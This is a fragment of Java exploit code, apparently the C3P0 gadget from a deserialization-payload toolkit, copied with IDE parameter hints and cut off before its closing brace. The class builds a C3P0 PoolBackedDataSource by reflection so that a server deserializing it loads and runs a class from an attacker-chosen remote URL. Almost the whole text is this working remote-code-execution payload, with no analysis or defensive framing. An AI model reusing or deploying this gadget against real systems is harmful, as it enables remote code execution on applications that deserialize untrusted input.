 public class C3P0 implements ObjectPayload<Object> {
@ public Object getObject ( String command ) throws Exception {
int sep = command.lastIndexOf( ch: ':');
if ( sep < 0 ) {
throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
}
String url = command.substring(0, sep);
String className = command.substring(sep + 1);
PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url));
return b;
}